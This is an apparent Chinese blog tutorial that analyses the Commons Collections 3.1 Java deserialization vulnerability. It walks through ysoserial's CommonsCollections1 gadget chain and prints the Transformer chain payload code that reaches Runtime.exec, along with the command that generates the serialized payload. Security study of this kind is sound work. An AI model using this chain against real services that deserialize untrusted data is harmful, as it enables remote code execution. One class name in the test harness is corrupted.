实在话,以前学反序列化漏洞,看的都是Apache Commons Collections 3.1的漏洞分析,这个时候这些文章里还有gadget的概念,最后是Commons Collections为什么有漏洞也看不懂,反序列化也没学明白,一定要克服,来搞一波
0x00 如何分析反序列化漏洞
目的
目的自然是在应用调用如下代码的时候,能造成命令执行
package ysoserial.test;
import ysoserial.payloads.annotation.Dependencies;
import java.io.*;
@Dependencies({"commons-collections:commons-collections:3.1"})
public class Test2 {
public static void main(String[] args) {
try {
FileInputStream fileInputStream = new FileInputStream("test.txt");
ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
objectInputStream.readObject();
objectInputStream.close();
fileInputStream.close();
} catch (IOException e) {
e.printStackTrace();
} catch (ClassNotFoundException e) {
e.printStackTrace();
}
}
}
一些条件
首先,要注意版本问题,这个我们有个Dependencies的注解,这个是ysoserial提供的,指定需要的版本,正是因为存在这个版本的库,才会造成漏洞,其次,今天研究的CommonsCollections3.1出现的问题需要在JDK1.7中触发,JDK版本不能太高,注意这些问题会造成的影响,版本问题其实是一个硬限制
然后,这里我们要注意,应用的inputStream可能不是上面例子中的FileInputStream,可能会有各种各样的来源,这里的来源只是例子
最后,我们研究Java反序列化漏洞,其实很大一部分是研究它的gadget,一般普通公司的业务代码是不会自己改写readObject,所以只要调用readObject就触发才是好Payload,比如如下一些分析其实gadget并不完整
public class Test {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),
new InvokerTransformer("exec", new Class[] {String.class }, new Object[] {"calc.exe"})
};
//将transformers数组存入ChaniedTransformer这个继承类
Transformer transformerChain = new ChainedTransformer(transformers);
//创建Map并绑定transformerChina
Map innerMap = new HashMap();
innerMap.put("value", "value");
Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
//触发漏洞
Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();
onlyElement.setValue("foobar");
}
}
上面触发漏洞是自己增加了调用,虽然可能不影响分析漏洞成因,但是在gadget上,就缺少了一部分过程,不能直接在readObject后直接造成代码执行
基础
需要对Java反序列化漏洞有一定了解,对ysoserial要能使用和Debug,可以参考我的这篇文章,对ysoserial中的URLDNS分析后更方便理解
0x01 Commons Collections 3.1反序列化漏洞分析
简介
Apache Commons Collections是一个扩展了Java标准库里的Collection结构的第三方基础库,它提供了很多强有力的数据结构类型并且实现了各种集合工具类。作为Apache开源项目的重要组件,Commons Collections被广泛应用于各种Java应用的开发
这里有两个特点,一个是它是一个第三方包,一个是它被广泛应用,这两点很重要,正是利用广泛,才有被发现漏洞的价值
Commons Collections实现了一个TransformedMap类,该类是对Java标准数据结构Map接口的一个扩展
该类可以在一个元素被加入到集合内时,自动对该元素进行特定的修饰变换,具体的变换逻辑由Transformer类定义,Transformer在TransformedMap实例化时作为参数传入
org.apache.commons.collections.Transformer这个类可以满足固定的类型转化需求,其转化函数可以自定义实现,我们的漏洞触发函数就是在于这个点。
public interface Transformer<I, O> {
/**
* Transforms the input object (leaving it unchanged) into some output object.
*
* @param input the object to be transformed, should be left unchanged
* @return a transformed object
* @throws ClassCastException (runtime) if the input is the wrong class
* @throws IllegalArgumentException (runtime) if the input is invalid
* @throws FunctorException (runtime) if the transform cannot be completed
*/
O transform(I input);
}
public void test() {
//将input转化为大写
Transformer<String, String> transformer = String::toUpperCase;
List<String> list = new ArrayList<>();
list.add("a");
list.add("b");
list.add("c");
Collection<String> b = CollectionUtils.collect(list, transformer);
System.out.println(b);
}
简单来说就是做一个输入输出转换
ysoserial中的gadget和payload
gadget
Gadget chain:
ObjectInputStream.readObject()
AnnotationInvocationHandler.readObject()
Map(Proxy).entrySet()
AnnotationInvocationHandler.invoke()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
payload
public InvocationHandler getObject(final String command) throws Exception {
final String[] execArgs = new String[] { command };
// inert chain for setup
final Transformer transformerChain = new ChainedTransformer(
new Transformer[]{ new ConstantTransformer(1) });
// real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer(1) };
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain
return handler;
}
上面的这个Payload肯定有很多看不懂的地方,我们来简单分析一下
ChainedTransformer看名字应该猜出是一串transformer,会按顺序执行,简单看一下,payload中这串就像利用反射调用java.lang.Runtime进行命令执行,了解到这里就可以,debug后才会后更清晰
LazyMap看一下源码
public class LazyMap extends AbstractMapDecorator implements Map, Serializable {
public static Map decorate(Map map, Transformer factory) {
return new LazyMap(map, factory);
}
public Object get(Object key) {
if (!super.map.containsKey(key)) {
Object value = this.factory.transform(key);
super.map.put(key, value);
return value;
} else {
return super.map.get(key);
}
}
}
简单说就是获取key的时候会用transformer转换一下
然后是比较难懂的这两行
final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
查看一下源码
public static final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.AnnotationInvocationHandler";
public static <T> T createMemoitizedProxy ( final Map<String, Object> map, final Class<T> iface, final Class<?>... ifaces ) throws Exception {
return createProxy(createMemoizedInvocationHandler(map), iface, ifaces);
}
public static InvocationHandler createMemoizedInvocationHandler ( final Map<String, Object> map ) throws Exception {
return (InvocationHandler) Reflections.getFirstCtor(ANN_INV_HANDLER_CLASS).newInstance(Override.class, map);
}
public static <T> T createProxy ( final InvocationHandler ih, final Class<T> iface, final Class<?>... ifaces ) {
final Class<?>[] allIfaces = (Class<?>[]) Array.newInstance(Class.class, ifaces.length + 1);
allIfaces[ 0 ] = iface;
if ( ifaces.length > 0 ) {
System.arraycopy(ifaces, 0, allIfaces, 1, ifaces.length);
}
return iface.cast(Proxy.newProxyInstance(Gadgets.class.getClassLoader(), allIfaces, ih));
}
是一个动态代理,需要了解一下Java的代理模式,简单理解一下就是在调用Map的时候增加一个sun.reflect.annotation.AnnotationInvocationHandler代理,这个代理实现了readObject和invoke方法,readObject会在反序列化时执行,而invoke会在Map进行函数调用的时候执行
AnnotationInvocationHandler是将{"foo": 1, "bar": 2}调用变成x.foo(), x.bar()
先简单过一下这个Payload和这个Gadget,之后debug细节
debug验证利用链
注意JDK版本是1.7
生成payloadjava -jar target/ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections1 "open /System/Applications/Calculator.app" > test.txt
用支持maven的IDEA打开ysoserial,写一个简单的Test.class
package ysoserial.test;
import ysoserial.payloads.annotation.Dependencies;
import java.io.*;
@Dependencies({"commons-collections:commons-collections:3.1"})
public class Test2 {
public static void main(String[] args) {
try {
FileInputStream fileInputStream = new FilzhiqieInputStream("test.txt");
ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
objectInputStream.readObject();
objectInputStream.close();
fileInputStream.close();
} catch (IOException e) {
e.printStackTrace();
} catch (ClassNotFoundException e) {
e.printStackTrace();
}
}
}
然后在readObject出打断点Debug
值得注意的是,Debug过程中,IDE会出现字节码不匹配的问题,可能导致Debug的单步调试过程不能进入到相应函数中,所以我建议直接按照ysoserail的gadget,在ChainedTransformer.transform()处打断点,通过点击IDE下面的堆栈调用,确定实际执行代码的地方

先看最后的调用过程吧,可以看到就是像上面payload说明的一样,按顺序调用ChainedTransformer中的transformer,一个个执行transform函数,和利用反射执行java.lang.Runtime.exec("open /System/Applications/Calculator.app")一样,这里感觉比较简单,容易看懂

回到上一层,LazyMap的get方法在调用的时候使用到transform方法,和之前解释LazyMap一样,有地方调用了get方法就执行transform方法

再到上一层,就是AnnotationInvocationHandler.invoke调用了get方法

然后到最开始的readObject在AnnotationInvocationHandler,Map.entrySet().iterator().next()依次执行,这里我确实不明白调用关系,只知道经过AnnotationInvocationHandler后会调用代理的invoke,之后会触发漏洞
基本上这样就Debug了整个Gadget
0x02 总结
重要的是分析的方法和限制条件
实际上网上文章我看不明白的原因是没有从gadget说起,只是说CommonsCollections的问题,然后对ysoserial里的Payload使用动态代理模式没有说清楚,所以会有不清不楚的感觉
即使这样我自己对Map.entrySet().iterator().next()这个过程还是有不明白的地方,总之是Java基础欠缺才会导致分析的不清楚,其他来说,这天链理解下来也不是那么难
平安银行应用安全团队的这篇文章写了其他一些问题,写的还挺好,玩转Ysoserial-CommonsCollection的七种利用方式分析
理解了gadget也就这样,能自己发现gadget才牛逼一些,但也要从能分析别人的成果做起

